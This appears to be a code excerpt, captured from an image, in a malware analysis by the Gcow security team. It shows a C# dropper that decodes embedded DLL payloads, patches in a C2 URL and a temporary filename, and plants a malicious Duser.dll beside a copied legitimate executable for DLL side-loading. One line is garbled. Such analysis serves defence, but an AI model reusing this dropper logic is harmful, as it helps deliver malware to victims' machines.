 Directory.CreateDirectory(text);
string text3 = this.GenerateToken(5) + ".tmp";
byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
string s = new string('F', 20);
string s2 = text3.PadRight(20, ' ');
array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s),
Encoding.Unicode.GetBytes(s2));
byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
string s3 = new string('X', 500);
string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3),
Encoding.Unicode.GetBytes(s4));
array2 = Program.EncodeData(array2);
File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)),
true);
File.WriteAllBytes(Path.Combine(text, "Duser.dll"), array);
File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
File.WriteAllBytes(Path.Combine(text, Path.GetFileName(this.
".config"), Encoding.ASCII.GetBytes(this.manifestContent));
Gcow安全团队